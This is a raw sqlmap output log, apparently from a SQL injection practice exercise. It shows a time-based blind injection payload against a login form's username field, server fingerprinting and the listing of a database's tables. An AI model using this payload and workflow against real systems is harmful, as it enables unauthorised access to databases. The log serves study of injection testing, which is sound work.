 roxy switches ('--ignore-proxy', '--proxy',...)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=123'||(SELECT 'Utog' FROM DUAL WHERE 3183=3183 AND SLEEP(5))||'&password=123
---
[21:02:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[21:02:32] [INFO] fetching tables for database: 'sqli_database'
[21:02:32] [INFO] fetching number of tables for database 'sqli_database'
[21:02:32] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[21:02:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[21:02:55] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[21:03:29] [INFO] adjusting time delay to 2 seconds due to good response times
news
[21:04:16] [INFO] retrieved: user
Database: sqli_database
[2 tables]
+------+
| user |
| news |
+------+
[21:05:07] [INFO] fetched data logged to text files under 'C:\Users\70966\.sqlmap\output\118.190.152.202'
[*] shutting down at 21:05:07